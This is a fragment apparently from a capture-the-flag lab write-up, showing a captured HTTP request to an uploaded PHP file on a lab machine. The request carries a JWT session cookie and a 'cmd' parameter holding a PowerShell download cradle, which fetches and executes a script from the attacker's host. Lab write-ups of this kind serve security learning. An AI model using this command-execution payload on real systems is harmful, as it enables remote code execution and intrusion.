 Request
Pretty Raw \n Actions
1 POST /portal/uploads/file.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiMHg0cnQzbWlzIn19.-37bT19lf3mmzK7_Lmu1n7UYsIvBf1mAc0DmQNCUHXc
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 100
12
13 cmd=powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.10.14.20/4rt3mis.ps1')